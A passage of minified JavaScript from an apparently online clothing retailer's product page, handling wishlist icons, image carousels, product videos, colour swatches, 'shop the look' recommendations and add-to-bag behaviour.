o=window.ACC.config.commonResourcePath+"/images/saved-items__heart--filled.svg",r=window.ACC.config.commonResourcePath+"/images/saved-items__heart--empty.svg",a=e.find(".wishlist-icon");n?(a.removeClass("heart-empty").addClass("heart-filled"),a.attr("src",o)):a.hasClass("heart-filled")&&(a.removeClass("heart-filled").addClass("heart-empty"),a.attr("src",r))}},t.checkMaximumWishlistLimitReached=function(e,n){window.universal_variable.saved_items.number_of_entries>=window.ACC.config.wishlist.maximum.entries?($("#modal-wishlist").modal("show"),$(".wishlist-error").hide(),$("#wishlist-limit-exceeded-error").show(),$("#modal-wishlist").on("hidden.bs.modal",function(){$("#modal-wishlist")&&($("#modal-wishlist").css("display","none"),n.find(".wishlist-icon").css("display","block"),n.find(".wishlist-icon").next().css("display","none"))}),$(".replace-item").click(function(t){t.preventDefault(),i(e,n)}),$(".go-to-saveditems").click(function(){window.location.href="/saved-items"})):i(e,n)}}),function(t,e){if("function"==typeof define&&define.amd)define(["exports"],e);else if("undefined"!=typeof exports)e(exports);else{var n={};e(n),t.historyproxy=n}}("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:this,function(t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.replaceState=void 0;var e=window.jQuery.throttle(650,function(t,e,n){history.replaceState(t,e,n)});t.replaceState=e}),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):t.responsiveUtils=e(window.jQuery)}("undefined"!=typeof self?self:this,function(e){e(document).ready(function(){function t(){window.pageYOffset>=window.innerHeight?e(".scroll-top").fadeIn(300):e(".scroll-top").fadeOut(300)}e(window).scroll(e.debounce(100,t)),e(window).resize(e.debounce(300,t)),e(".scroll-top").click(function(){e(window).off("scroll",t),e("html,body").stop(!0,!1).animate({scrollTop:0},"slow",function(){e(window).scroll(t).scroll()})})})}),function(t,e){"function"==typeof define&&define.amd?define(e):t.tmplUtil=e()}("undefined"!=typeof self?self:this,function(){function i(t,e){var n=t;return Util.isNotTrue(stateService.getProperty("config.isCollection"))&&Util.isNotEmpty(e)&&(n=e),n}return{isActiveSwatch:function(t,e,n){return stateService.hasProperty("swatch."+n+".active")&&null!=t.find(function(t){return t.colorCode==stateService.getProperty("swatch."+n+".active")})?stateService.getProperty("swatch."+n+".active")==e.colorCode:e.active?stateService.setProperty("swatch."+n+".active",e.colorCode):e.active},getProductName:i,getProductNameForImageUrl:function(t,e){var n=i(t,e);return Util.isNotEmpty(n)&&(n=(n=(n=n.toString().trim()).replace(/[^a-zA-Z0-9 -]/g,"")).replace(/ /g,"-")),Util.isNotEmpty(n)&&(n+="/"),n}}}),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):t.arrayUtils=e(window.Util)}("undefined"!=typeof self?self:this,function(r){return{get:function(t,e,n){var i=r.isArray(t)&&r.isNotEmpty(t),o=!Number.isNaN(e)&&0<=e;return i&&o&&t.length>e?t[e]:n}}}),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):t.stringUtils=e(window.Util)}("undefined"!=typeof self?self:this,function(n){return{prepend:function(t,e){return n.isNotEmpty(t)?e+t:t}}}),function(t,e){"function"==typeof define&&define.amd?define(e):t.browserUtils=e()}("undefined"!=typeof self?self:this,function(){return{isIosDevice:function(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream},forceRepaint:function(t){var e=t.style.display;t.style.display="none",t.offsetHeight=0,t.style.display=e},passive:function(){return!!Modernizr.passiveeventlisteners&&{passive:!0}}}}),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):t.responsiveUtils=e(window.jQuery)}("undefined"!=typeof self?self:this,function(t){var e="",n=new Set;function i(){return window.matchMedia("(min-width: 1280px)").matches?"desktop":window.matchMedia("(min-width: 768px) and (max-width: 1279px) and (orientation: landscape)").matches?"tabletLandscape":window.matchMedia("(min-width: 768px) and (max-width: 1279px) and (orientation: portrait)").matches?"tabletPortrait":"mobile"}return t(window).load(function(){e=i()}),t(window).resize(t.debounce(200,function(){var t=i();t!==e&&(e=t,n.forEach(function(t){t.call(void 0,e)}))})),{getMediaType:i,onMediaTypeChanged:function(t){n.add(t)},offMediaTypeChanged:function(t){n.delete(t)},isMobile:function(){return"mobile"===i()}}}),function(t,e){"function"==typeof define&&define.amd?define(e):t.imageLoader=e()}("undefined"!=typeof self?self:this,function(){var o=new Set,r=new Map;return{loadInBackground:function(i){if(o.has(i))return Promise.resolve(i);if(r.has(i))return r.get(i);var t=new Promise(function(t,e){var n=new Image;n.src=i,n.onload=function(){o.add(i),r.delete(i),t(i)},n.onerror=function(){r.delete(i),e(i)}});return r.set(i,t),t}}}),function(t,e){"function"==typeof define&&define.amd?define(e):t.addToBagButton=e()}("undefined"!=typeof self?self:this,function(){var i=".add-to-bag",o={add:"add-to-bag--add",adding:"add-to-bag--adding",added:"add-to-bag--added",error:"add-to-bag--error"};return{selector:i,stateClasses:o,getButton:function(t){var e=$(t).is(i)?$(t):$(t).find(i);function n(t){e.removeClass(Object.values(o).join(" ")),e.prop("disabled",t),t||e.addClass(o.add)}return{toggleDisabled:n,setState:function(t){n(!1),e.removeClass(Object.values(o).join(" ")),e.addClass(t)},$button:e}}}});var pdpStatus={},addToBagSnackbarShowingTime=750;function getElementCoords(t){var e=document.querySelector(t).getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}}function scrollToElement(t,e){window.scroll({top:getElementCoords(t).top+e,left:0,behavior:"smooth"})}function resetImageViewer(){if(null===pdpStatus.selectedSwatchColour){var t=$(".swatch.active").data("swatch-colour");pdpStatus.selectedSwatchColour=void 0!==t?t:null}$('.carousel-product-images[data-swatch-info="'+pdpStatus.selectedSwatchColour+'"]').slick("slickGoTo",0),$('.carousel-thumbs[data-swatch-info="'+pdpStatus.selectedSwatchColour+'"]').slick("slickGoTo",0)}function stopVideo(){document.querySelectorAll(".product-video__video-player").forEach(function(t){t.pause(),t.currentTime=0})}function hideVideoPlayer(){var t=document.querySelectorAll(".product-video"),e=document.querySelectorAll(".product-image__wrapper"),n=document.getElementById("productImageMobile"),i=document.querySelector("[data-resize-event]");if((stopVideo(),i)&&"true"===i.getAttribute("data-resize-event")){var o=n.querySelector(".slick-track");o.classList.remove("product-image--hide"),o.setAttribute("data-resize-event","false")}n&&n.querySelectorAll(".slick-track").forEach(function(t){t.classList.remove("product-image--hide")});e.forEach(function(t){t.classList.remove("product-image--hide")}),t.forEach(function(t){t.classList.add("product-video--hide"),t.setAttribute("data-video-is-hidden","true")})}function videoExitFullScreen(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.msExitFullscreen&&document.msExitFullscreen()}function mobileVideoExit(t){var e=t.target.getAttribute("data-video-id");document.getElementById(e).addEventListener("webkitendfullscreen",function(){resetImageViewer(),hideVideoPlayer()},!1)}function loopVideo(t){var e=!0,n=document.querySelectorAll(".product-image__wrapper .slick-slide"),i=n[0].style.width,o=document.body.offsetWidth;t.addEventListener("ended",function(){e=e?(t.play(),!1):(resetImageViewer(),null==document.fullscreenElement&&null==document.mozFullScreenElement&&null==document.webkitFullscreenElement&&null==document.msFullscreenElement||videoExitFullScreen(),n.forEach(function(t){t.style.width=i}),o<=767&&null==document.fullscreenElement&&null==document.mozFullScreenElement&&null==document.msFullscreenElement||hideVideoPlayer(),!(t.currentTime=0))})}function fullScreenDetect(){var t=!0;document.addEventListener("fullscreenchange",function(){t=!t&&(resetImageViewer(),hideVideoPlayer(),!0)})}function videoToFullScreen(t){t.requestFullscreen?t.requestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.webkitRequestFullscreen?t.webkitRequestFullscreen():t.msRequestFullscreen&&t.msRequestFullscreen(),fullScreenDetect()}function playVideo(t){var e=document.getElementById(t);document.body.offsetWidth<=767&&videoToFullScreen(e),e.play(),loopVideo(e)}function displayVideoPlayer(t){var e=t.target.getAttribute("data-video-id"),n=document.querySelector('[data-video-id="'+e+'"]'),i=document.querySelectorAll(".product-image__wrapper"),o=document.getElementById("productImageMobile");o&&o.querySelectorAll(".slick-track").forEach(function(t){t.classList.add("product-image--hide")});i.forEach(function(t){t.classList.add("product-image--hide")}),n.classList.remove("product-video--hide"),n.setAttribute("data-video-is-hidden","false"),playVideo(e)}function removeThumbnailBorder(){var t=document.querySelectorAll(".thumb-clicked");t&&t.forEach(function(t){t.classList.remove("thumb-clicked")})}function videoIconOnClick(){var t=document.querySelectorAll(".product-video-icon__icon");t&&t.forEach(function(t){t.addEventListener("click",function(t){displayVideoPlayer(t),removeThumbnailBorder(),mobileVideoExit(t)})})}function checkIfVideoIsHidden(){document.querySelectorAll(".product-video").forEach(function(t){"false"===t.getAttribute("data-video-is-hidden")&&hideVideoPlayer()})}function hideVideoPlayerMobile(){document.querySelectorAll(".slick-dots").forEach(function(t){t.addEventListener("click",function(){var t=document.getElementById("productImageMobile").querySelector(".slick-track");hideVideoPlayer(),t.style.opacity=1})})}function getThumbnailsToDisplay(t){var e=window.Header.currentPageId;return t<=4?t:t=-1!==e.indexOf("Portrait")&&5<t?6:5}function isCollectionProduct(){return"true"===$("#isCollectionProduct").val()}function isTileGroupCollectionTemplate(){var t=$("#collectionType").val();return isCollectionProduct()&&t===ACC.config.collectionType.tileGroupCollection}function isTileGroupCollectionGroupTemplate(){var t=$("#collectionType").val();return isCollectionProduct()&&t===ACC.config.collectionType.tileGroupCollectionGroup}function isTileGroupCollectionFragranceTemplate(){var t=$("#collectionType").val();return isCollectionProduct()&&t===ACC.config.collectionType.tileGroupCollectionFragrance}function getSizeOneAndSizeTwoFromUrl(){var t=new URLSearchParams(window.location.search),e=t.get("sizeOne"),n=t.get("sizeTwo");return!e||n&&!e?null:{sizeOne:e,sizeTwo:n}}function slickSetPositionAndGoTo(t,e,n){(t instanceof jQuery?t:$(t)).each(function(){var t=pdpStatus.swatchGalleryIndex[$(this).attr("colour")];Util.isTrue(n)&&null!=t&&$(this).slick("slickGoTo",t,!0),Util.isTrue(e)&&$(this).slick("setPosition").slick("setPosition")})}function showSelectedRecommendations(t){$("[data-recommendation][data-swatch-info]").addClass("hide");var e="[data-recommendation][data-swatch-info='"+t+"']";$(e).removeClass("hide"),$(e).hasClass("slick-initialized")?$(e).slick("setPosition"):$(e).slick({infinite:!1,dots:!1,slidesToShow:7,slidesToScroll:5,responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:4,dots:!1}},{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3,dots:!0,arrows:!1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2,dots:!0,arrows:!1}}]})}function initManualRecommendations(){$("#recommendationTemplate").tmpl({colours:RecommendationHelper.getInstance().getRecommendations()}).appendTo("#section-viewed").tmplItem();showSelectedRecommendations(RecommendationHelper.getInstance().getInitialSwatchColour()),$(window).trigger("recommendationsUpdateFinished",{type:"manual"})}function toggleMobileScroller(){var t=$(".selectpicker, .js-stl-selectpicker");Util.isMobile()?(t.addClass("mobile-device"),t.attr("data-mobile","true")):(t.removeClass("mobile-device"),t.attr("data-mobile","false"))}function slickTrackHeightInterval(e,n){var i=setInterval(function(){var t=document.querySelector("#product-thumbnails .slick-track").style.height;document.querySelector(".product-video-icon");parseInt(t,10)>n&&(e.style.opacity=1,clearInterval(i))},250)}function thumbnailDisplayDelay(){var t=document.getElementById("product-thumbnails");t.style.opacity=0,2<document.querySelectorAll("#product-thumbnails .slick-track .slick-slide").length?slickTrackHeightInterval(t,150):slickTrackHeightInterval(t,100)}function thumbnailBorderOnload(){document.querySelectorAll('[data-slick-index="0"]').forEach(function(t){t.classList.add("thumb-clicked")})}function setPinchZoomerWrapperHeight(){var t=$("div[data-elem=pinchzoomer] > .img-main").outerHeight();$(".pinchzoomer__wrapper").css("min-height",t+"px")}function resetImgViewerWhileVideoIsActive(){var t=document.querySelectorAll(".product-video");0<t.length&&t.forEach(function(t){"false"===t.getAttribute("data-video-is-hidden")&&resetImageViewer()})}function initImageCarousels(t){var o=$(t||document);function r(e){document.querySelectorAll(".modal-link-large").forEach(function(t){t.setAttribute("data-slick-index",e)})}function e(){document.querySelectorAll(".slick-dot").forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),r($(this).data("slickIndex"))})})}$(window).on("orientationchange resize",function(){setPinchZoomerWrapperHeight(),pdpStatus.preventGalleryChange=!0,setTimeout(function(){slickSetPositionAndGoTo(".carousel-thumbs, .carousel-product-images",!(pdpStatus.preventGalleryChange=!1),!0)},250)}),$(".carousel-product-images").on("init",function(){e()}),$(".carousel-product-images").on("reInit",function(){e()}),o.find(".carousel-product-images").each(function(){$(this).slick({arrows:!1,dots:!0,infinite:!0,slidesToScroll:1,slidesToShow:1,mobileFirst:!0,waitForAnimate:!1,fade:!1,accessibility:!1,responsive:[{breakpoint:768,settings:{dots:!0,infinite:!0}}]}).on("beforeChange",function(t,e,n,i){hideVideoPlayerMobile(),pdpStatus.preventGalleryChange?(t.stopPropagation(),t.preventDefault()):pdpStatus.swatchGalleryIndex[$(this).attr("colour")]=i}.bind(this)),$(this).on("breakpoint",function(){var t=document.getElementById("productImageMobile");t&&(t.querySelector(".slick-track").style.opacity=0,setTimeout(function(){!function(){var t=document.getElementById("productImageMobile"),e=document.querySelector(".product-video"),n=t.querySelector(".slick-track");e&&("true"===e.getAttribute("data-video-is-hidden")?n.style.opacity=1:(n.classList.add("product-image--hide"),n.setAttribute("data-resize-event","true")))}()},750))});var t=$(this).find(".slick-cloned > .pinchzoomer__wrapper");0<t.length&&"0"===t.css("opacity")&&t.css("opacity","1")}),$(".carousel-thumbs").on("click",".slick-slide",function(){var t=$(this).attr("data-slick-index"),e=$(this).parents(),n=$(e[2]).attr("colour"),i=document.querySelector('.carousel-product-images[colour="'+n+'"]');$(this).addClass("thumb-clicked").siblings().removeClass("thumb-clicked"),r(t),i.slick.slickGoTo(Number(t)),checkIfVideoIsHidden()}),$(".carousel-thumbs-lg").on("click",".slick-slide",function(){var t=$(this).attr("data-slick-index"),e=$(this).parents(),n=$(e[2]).attr("colour"),i=$(e).find(".carousel-product-images-lg");$(i).each(function(){$(this).find('[colour="'+n+'"]').context.slick.slickGoTo(Number(t))}),$(this).addClass("thumb-clicked").siblings().removeClass("thumb-clicked")}),$(".carousel-thumbs").on("init",function(){thumbnailDisplayDelay()}),o.find(".carousel-thumbs").each(function(){var t=$(this).data("thumb-image-number");$(this).slick({arrows:!0,dots:!1,speed:300,adaptiveHeight:!0,focusOnSelect:!1,slidesToShow:getThumbnailsToDisplay(t),slidesToScroll:1,vertical:!0,infinite:!1,waitForAnimate:!1,centerMode:!1,responsive:[{breakpoint:992,settings:{arrows:!0,dots:!1,speed:300,slidesToShow:4,slidesToScroll:1,infinite:!1,waitForAnimate:!1,vertical:!1}}]}).on("beforeChange",function(t,e,n,i){pdpStatus.preventGalleryChange&&(t.stopPropagation(),t.preventDefault())})}),o.find(".carousel-product-images-lg").each(function(){$(this).slick({arrows:!1,dots:!1,infinite:!1,slidesToScroll:1,slidesToShow:1,waitForAnimate:!1,fade:!0})}),o.find(".carousel-thumbs-lg").each(function(){$(this).slick({arrows:!0,dots:!1,speed:300,adaptiveHeight:!0,focusOnSelect:!1,slidesToShow:7,slidesToScroll:1,vertical:!0,infinite:!1,waitForAnimate:!1,centerMode:!1})}),thumbnailBorderOnload(),o.find(".modal-link-large").each(function(){$(this).click(function(t){t.preventDefault(),stopVideo(),function(t){var e=o.find(".carousel-thumbs-lg[colour='"+$(t).attr("colour")+"']"),n=$(".carousel-thumbs[colour='"+$(t).attr("colour")+"']").find(".thumb-clicked"),i=$(n[0]).attr("data-slick-index")||0;e.find(".thumb-clicked").removeClass("thumb-clicked"),e.find("[data-slick-index='"+i+"']").addClass("thumb-clicked"),resetImgViewerWhileVideoIsActive(),hideVideoPlayer()}($(this))});var t=o.find(".modal-img-large[colour='"+$(this).attr("colour")+"']");t.on("shown.bs.modal",function(){o.find(".modal-backdrop").hide(),slickSetPositionAndGoTo(t.find(".carousel-thumbs-lg, .carousel-product-images-lg"),!0,!0),imageService.triggerLazy(),t.find(".modal-body").on("touchstart",function(t){$(this).data("touchY",Util.getTouchPoint(t).y)}).on("touchmove",function(t){if(this.clientHeight==this.scrollHeight)t.stopPropagation(),t.preventDefault();else{var e=$(this).data("touchY"),n=Util.getTouchPoint(t).y;null!=e&&null!=n&&(this.scrollTop<=0&&e<n||this.scrollTop+this.clientHeight>=this.scrollHeight&&n<e)&&(t.stopPropagation(),t.preventDefault())}$(this).data("touchY",Util.getTouchPoint(t).y)}),Util.fixScroll(!0)}).on("hide.bs.modal",function(){Util.fixScroll(!1),t.find(".modal-body").off("touchstart").off("touchmove")})})}function constructShopTheLookCarousel(t){return $(t).slick({infinite:!0,dots:!1,slidesToShow:3,responsive:[{breakpoint:992,settings:{arrows:!0,slidesToShow:2,slidesToScroll:1,dots:!0}},{breakpoint:768,settings:{arrows:!0,slidesToShow:1,dots:!0}}]})}function initShopTheLookCarousels(){var e=$(".js-section-look .individual-dropdown.js-stl-selectpicker");$('.js-section-look.container:not(".hide") .carousel-look').each(function(){if($(this).hasClass("slick-initialized"))$(this).slick("setPosition");else{var t=constructShopTheLookCarousel(this);pdpStatus.carouselLookGalleryIndex=0,t.on("beforeChange",function(t,e,n,i){pdpStatus.carouselLookGalleryIndex=i,$(".shop-the-look-select.open").removeClass("open")}).on("after_detach_cloned",function(){e.selectpicker("destroy")}).on("after_create_cloned",function(){e.selectpicker(),e.selectpicker("render"),$(".js-section-look .js-stl-product:not('.slick-cloned') .individual-dropdown.js-stl-selectpicker").each(function(t,e){var n=$(e).val(),i=$(e).parents(".js-stl-swatchinfo-wrap"),o=i.data("shopthelook-swatchinfo-colourcode"),r=i.data("shopthelook-swatchinfo-groupcode"),a=i.data("shopthelook-swatchinfo-parentcolourcode"),s=i.data("shopthelook-swatchinfo-productcode");$(".js-section-look .js-stl-product.slick-cloned[productcode='"+s+"'] .js-stl-swatchinfo-wrap[data-shopthelook-swatchinfo-productcode='"+s+"'][data-shopthelook-swatchinfo-colourcode='"+o+"'][data-shopthelook-swatchinfo-groupcode='"+r+"'][data-shopthelook-swatchinfo-parentcolourcode='"+a+"'] select.js-stl-selectpicker").each(function(t,e){$(e).selectpicker("val",n),$(e).selectpicker("render")})})})}})}function updateShopTheLookCarousels(){$('.js-section-look.container:not(".hide") .carousel-look').each(function(){$(this).hasClass("slick-initialized")&&$(this).slick("unslick");var t=constructShopTheLookCarousel(this);t.hasClass("slick-initialized")&&t.slick("setPosition"),t.slick("slickGoTo",pdpStatus.carouselLookGalleryIndex,!0)})}function toggleShowMoreSwatches(t){t.data.showMore?($("#swatch-btn-showmore").addClass("hide"),$(".js-swatches-row2").removeClass("hide")):($("#swatch-btn-showmore").removeClass("hide"),$(".js-swatches-row2").addClass("hide"))}function checkWatchTimeout(){ACC.config.pdp.reviews.requestTime<=0?($(".results-failed").fadeOut(),clearInterval(ACC.config.pdp.reviews.timer)):ACC.config.pdp.reviews.requestTime+ACC.config.plp.request.timeToError<(new Date).getTime()?($(".results-failed").fadeIn(),$("#reviews-loader").removeClass("loading")):$(".results-failed").fadeOut()}function setWatchTimeout(t){ACC.config.pdp.reviews.requestTime=t,ACC.config.pdp.reviews.timer=setInterval(function(){checkWatchTimeout()},200)}function resetWatchTimeout(){ACC.config.pdp.reviews.requestTime=0}function initShopTheLookSelectpickers(){$('.js-section-look.container:not(".hide") .js-stl-selectpicker').selectpicker()}function showPriceBySwatchColour(t,e){null==e&&(e=$("body")),e.find("div.product-price-for-selected-variant").addClass("hide"),e.find('div[class^="colour-specific-"]').parent().addClass("hide"),e.find('div[class="colour-specific-'+t+'"]').parent().removeClass("hide")}function sortGroupSwatches(t,r,a){t.forEach(function(t){var e=$("[data-swatchcode-info='"+r+"'][data-collectiongroupcode-info='"+t+"']");e.find(".swatch.active").removeClass("active"),e.find('.swatch[data-shopthecollection-swatch-colourcode="'+r+'"]').addClass("active");var n=e.find('.swatch[data-shopthecollection-swatch-colourcode="'+a+'"]');n.prependTo(n.parent());var i=e.find(".SwatchContainer-additionalSwatch"),o=i.length;0<o&&(i.removeClass("SwatchContainer-additionalSwatch"),e.find(".swatch").toArray().reverse().forEach(function(t,e){e<o&&$(t).addClass("SwatchContainer-additionalSwatch")}))})}function toggleWishlistIcon(t,e){if(window.ACC.config.toggles.wishList.CTA.pdpEnabled){var n,i=t.find(e).val(),o=null,r=null;i||(i=t.data("shopthelook-swatchinfo-productcode"),o=t.data("shopthelook-swatchinfo-colourcode"),r=t.data("shopthelook-swatchinfo-groupcode")||null),n=window.addToBagCommons.isProductExistInWishlist(i,o,r);var a=window.ACC.config.commonResourcePath+"/images/saved-items__heart--filled.svg",s=window.ACC.config.commonResourcePath+"/images/saved-items__heart--empty.svg",l=t.find(".wishlist-icon");n?(l.removeClass("heart-empty").addClass("heart-filled"),l.attr("src",a)):l.hasClass("heart-filled")&&(l.removeClass("heart-filled").addClass("heart-empty"),l.attr("src",s))}}function initPdpStatus(){pdpStatus={selectedSwatchColour:null,swatchPreset:null,swatchGalleryIndex:{},preventGalleryChange:!1}}function isTileGroupCollectionGroupTemplateCollectionLevel(){var t=!1;if(isTileGroupCollectionGroupTemplate()){var e=new RegExp("/p/.*?/g/(.*)").exec(window.location.href);e&&e[1]||(t=!0)}return t}function getAddToBagInstance(){return isCollectionProduct()?isTileGroupCollectionTemplate()||isTileGroupCollectionGroupTemplateCollectionLevel()?AddToBagTileGroupCollectionHelper.getInstance():isTileGroupCollectionFragranceTemplate()?AddToBagTileGroupCollectionFragranceHelper.getInstance():AddToBagCollectionHelper.getInstance():AddToBagBaseHelper.getInstance()}function updateJsonLdSeoObj(t){var e=document.getElementById("seoSemantic"),n=JSON.parse(e.text);n.color=t,e.text=JSON.stringify(n).replace(/-/g," ")}function mainImageSelectOnChange(t){var e=t.currentTarget.dataset.swatchColour,n=document.querySelector('.carousel-thumbs .thumb-clicked [colour="'+e+'" ]'),i=null===n?0:Number(n.getAttribute("index")),o=document.querySelector('.carousel-product-images[colour="'+e+'" ]'),r=document.querySelector('.carousel-thumbs[colour="'+e+'" ]'),a=Number($(r).slick("slickGetOption","slidesToShow"))-1,s=i<a?i:i-a;null===n&&r.querySelector(".slick-slide").classList.add("thumb-clicked"),o.slick.slickGoTo(Number(i),!0),r.slick.slickGoTo(s,!0)}function mobilePinchToZoom(r){function a(t){$(".carousel-product-images").each(function(){$(this).slick("slickSetOption","accessibility",t),$(this).slick("slickSetOption","draggable",t),$(this).slick("slickSetOption","swipe",t),$(this).slick("slickSetOption","touchMove",t)})}$(function(){var e=$(".SwatchContainer");function t(t){t.type==PinchZoomer.ZOOM.split(".")[0]&&(1==t.zoom?a(!0):a(!1))}function n(){var t;return 0<e.length?(-1<(t=e.find(".active").attr("data-swatch-colour")).indexOf("/")&&(t=t.split("/").join("\\/")),t):null}function i(){var t=n();return null!==t?$("[data-swatch-info="+t+"] .slick-active > .pinchzoomer__wrapper")[0].id:$("#productImageMobile").find(".slick-active .pinchzoomer__wrapper")[0].id}var o=PinchZoomer.get(i());$(window).load(function(){$(".pinchimg__s").first().one("load",function(){$(".pinchzoomer__wrapper").height($(".pinchimg__s").height());window.isSizePreselectingHandled&&window.screen.width<768&&scrollToElement(".notify-me--enabled",-$("header").height()-5)})}),$(".carousel").on("afterChange",function(){(o=PinchZoomer.get(i())).on(PinchZoomer.ZOOM,t),o.resetElem(!0)}),$(".carousel").on("beforeChange",function(){(o=PinchZoomer.get(i())).on(PinchZoomer.ZOOM,t),o.zoom(0),PinchZoomer.resetDoubleTabCounter(0)}),o&&(r?setTimeout(function(){o.on(PinchZoomer.ZOOM,t),o.resetElem(!0)},1e3):!1===r&&null!==n()&&($("[data-swatch-info="+n()+"] .slick-active > .pinchzoomer__wrapper").each(function(){var t=$(this).attr("id");PinchZoomer.get(t).resetElem(!0)}),setTimeout(function(){o.resetElem(!0)},1)))})}function toggleBackorder(){$(".js-backorder").addClass("hide")}function onClickSwatch(t){var e=$(window).scrollTop(),n=$(this).data("swatch-colourcode");if(!_.isEqual(pdpStatus.selectedSwatchColourCode,n)){window.isSizePreselectingHandled=!1;var i=new URLSearchParams({swatch:$(this).data("swatch-colourname")}).toString();window.historyproxy.replaceState(null,document.title,window.location.origin+window.location.pathname+"?"+i)}pdpStatus.selectedSwatchColour=$(this).data("swatch-colour"),pdpStatus.selectedSwatchColourCode=n;var o=$("li[data-swatch-colour]"),r=o.filter("[data-swatch-colour='"+pdpStatus.selectedSwatchColour+"']"),a=$("[data-swatch-info], [data-swatchcode-info]"),s=a.filter("[data-swatch-info='"+pdpStatus.selectedSwatchColour+"'], [data-swatchcode-info='"+pdpStatus.selectedSwatchColourCode+"']");o.removeClass("active"),r.addClass("active"),a.addClass("hide"),s.removeClass("hide"),showPriceBySwatchColour(pdpStatus.selectedSwatchColour),initShopTheLookCarousels(),initShopTheLookSelectpickers(),showSelectedRecommendations(pdpStatus.selectedSwatchColour),updateJsonLdSeoObj(pdpStatus.selectedSwatchColour),sortGroupSwatches($(".js-stc-product[data-collectiongroupcode-info][data-swatchcode-info='"+pdpStatus.selectedSwatchColourCode+"']").toArray().map(function(t){return $(t).data("collectiongroupcode-info")}),pdpStatus.selectedSwatchColourCode,pdpStatus.selectedSwatchColourCode),slickSetPositionAndGoTo(s.filter(".js-carousel-thumbs, .js-carousel-product-images"),!0,!0),imageService.initPresets(null,function(){imageService.initLazy(),imageService.forceLazy(".js-section-look:visible .js-stl-swatchinfo-wrap:visible .js-product-image img"),imageService.triggerLazy()},!0),$(this).parents("#modal-quickview").find(".pdp-link").attr("href",$(this).attr("variant-url")),getAddToBagInstance().showSelectSizeAndQuantityBySwatchColour(pdpStatus.selectedSwatchColour),$(window).scrollTop(e),resetImgViewerWhileVideoIsActive(),hideVideoPlayer(),mainImageSelectOnChange(t),mobilePinchToZoom(!1),toggleBackorder()}function refreshMiniCart(){window.ACC.config.minicart?$.get(ACC.config.minicart.refreshMiniCartUrl+Math.floor(101*Math.random())*(new Date).getTime(),function(e){var n=$("[data-minicart-items]");setTimeout(function(){n.text(e.items);var t=n.parents(".icon")[0];0<e.items?t.className="icon icon--bag-full":t.className="icon icon--bag",$("[data-minicart-price]").text(e.price)},addToBagSnackbarShowingTime)}):window.dispatchEvent(new CustomEvent("UPDATE_HEADER_BAG"))}function showAddToBagCartPopup(t){var e=t.cartPopupHtml;refreshMiniCart();var n=new CustomEvent("TRIGGER_ADDED_TO_BAG_POPUP",{detail:t});if(window.dispatchEvent(n),!Util.isMobile()){var i=$("#cart_popup");i.hide(),i.html(e),imageService.initPresets("#cart_popup"),$("#add_to_cart_close").click(function(t){t.preventDefault(),i.hide()}),i.fadeIn(),"undefined"!=typeof timeoutId&&clearTimeout(timeoutId),timeoutId=setTimeout(function(){i.fadeOut()},5e3)}}function addToBagSuccess(t){if(null!=t&&null!=t.responseJSON&&Util.isNotEmpty(t.responseJSON.cartPopupHtml)){var e=$("#errorMessageContainer");"true"===t.responseJSON.errorExists&&"noStock"!==t.responseJSON.errorMessage?(null!=t.responseJSON.errorMessage&&""!==t.responseJSON.errorMessage&&$("#infoMessage").html(t.responseJSON.errorMessage),e.show()):(e.hide(),showAddToBagCartPopup(t.responseJSON),window.addToBagSnackbar.show(t.responseJSON.cartPopupHtml),imageService.initPresets(".add-to-bag-snackbar"))}}function fireAddToBagResponse(t){window.dispatchEvent(new CustomEvent("add-to-bag-response",{detail:t}))}function initAddToBagCollectionOrBaseProduct(){var t=$(".add_to_cart_form"),e=window.addToBagButton.getButton(t),n=window.addToBagButton.stateClasses;t.ajaxForm({beforeSend:function(){e.setState(n.adding)},success:function(t){"SUCCESS"===t.status&&"true"!==t.errorExists?(e.setState(n.added),fireAddToBagResponse(t)):e.setState(n.error)},error:function(){e.setState(n.error)},complete:addToBagSuccess})}function onClickShopTheLookSwatch(t){var e=$(window).scrollTop(),n=$(this).data("shopthelook-swatch-parentcolourcode"),i=$(this).data("shopthelook-swatch-productcode"),o=$(this).data("shopthelook-swatch-colourcode"),r=$(this).data("shopthelook-swatch-groupcode"),a=$("[data-shopthelook-swatch-parentcolourcode='"+n+"'][data-shopthelook-swatch-productcode='"+i+"'][data-shopthelook-swatch-groupcode='"+r+"']"),s=a.filter("[data-shopthelook-swatch-colourcode='"+o+"']"),l=$("[data-shopthelook-swatchinfo-parentcolourcode='"+n+"'][data-shopthelook-swatchinfo-productcode='"+i+"'][data-shopthelook-swatchinfo-groupcode='"+r+"']"),c=l.filter("[data-shopthelook-swatchinfo-colourcode='"+o+"']");a.removeClass("active"),s.addClass("active"),l.addClass("hide"),c.removeClass("hide"),$(this).parents(".product-swatches").find(".pdp-link").attr("href",$(this).attr("variant-url")),$(window).scrollTop(e),imageService.initPresets(null,function(){imageService.initLazy(),imageService.forceLazy(".js-section-look:visible .js-stl-swatchinfo-wrap:visible .js-product-image img"),imageService.triggerLazy()},!0);var u=$(this).closest("div.product-description"),d=u.find(".js-stl-swatchinfo-wrap:not(.hide)").children("div.row").parent();d.length||(d=u.find(".js-stl-swatchinfo-wrap:not(.hide)")),toggleWishlistIcon(d,".codeholder-dropdown:visible option:selected")}function onClickShopTheCollectionSwatch(t){var 